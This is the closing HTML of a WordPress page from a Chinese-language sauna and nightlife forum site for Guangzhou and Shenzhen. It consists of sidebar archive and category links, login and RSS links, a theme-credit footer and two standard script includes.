									</li>
					</ul>
		<div class="clear"></div></section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">近期评论</h4><ul id="recentcomments"></ul><div class="clear"></div></section><section id="archives-2" class="widget widget_archive"><h4 class="widget-title">文章归档</h4>		<ul>
				<li><a href='http://www.greatchina56.com/date/2022/03'>2022年3月</a></li>
	<li><a href='http://www.greatchina56.com/date/2022/01'>2022年1月</a></li>
	<li><a href='http://www.greatchina56.com/date/2021/12'>2021年12月</a></li>
	<li><a href='http://www.greatchina56.com/date/2021/11'>2021年11月</a></li>
	<li><a href='http://www.greatchina56.com/date/2021/10'>2021年10月</a></li>
	<li><a href='http://www.greatchina56.com/date/2021/09'>2021年9月</a></li>
	<li><a href='http://www.greatchina56.com/date/2021/08'>2021年8月</a></li>
	<li><a href='http://www.greatchina56.com/date/2021/07'>2021年7月</a></li>
		</ul>
			<div class="clear"></div></section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">深圳桑拿网</h4>		<ul>
				<li class="cat-item cat-item-1"><a href="http://www.greatchina56.com/category/szsnbbs">深圳桑拿</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.greatchina56.com/category/pysnag">蒲友网</a>
</li>
		</ul>
			<div class="clear"></div></section><section id="meta-2" class="widget widget_meta"><h4 class="widget-title">功能</h4>			<ul>
						<li><a href="http://www.greatchina56.com/wp-login.php">登录</a></li>
			<li><a href="http://www.greatchina56.com/feed">文章<abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.greatchina56.com/comments/feed">评论<abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://cn.wordpress.org/" title="基于WordPress，一个优美、先进的个人信息发布平台。">WordPress.org</a></li>			</ul>
			<div class="clear"></div></section></aside>
<div class="clear"></div>
</div>
<footer id="colophon" class="site-footer" role="contentinfo">
    <div id="site-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="广州桑拿，深圳蒲友网，广州飞机网" />
        <meta itemprop="url" content="http://www.greatchina56.com/" />
            </div>
    <div class="site-info wrapper">
                <p id="site-generator" class="site-info centertext footer-copy">
            <a href="http://www.greatchina56.com/" rel="home">&copy;
                2026&nbsp;
                广州桑拿，深圳蒲友网，广州飞机网.</a>
            <a href="https://wordpress.org/" rel="generator">
                由 WordPress 强力驱动.</a>
            <a href="https://linesh.com/projects/wordstar/" rel="generator">
                WordStar</a>,
            <a href="https://linesh.com/" rel="generator">
                主题由Linesh Jose提供</a>
        </p>
    </div>
</footer>
</div>
<script type='text/javascript' src='http://www.greatchina56.com/wp-content/themes/wordstar/assets/js/main.js'></script>
<script type='text/javascript' src='http://www.greatchina56.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
</body>

</html>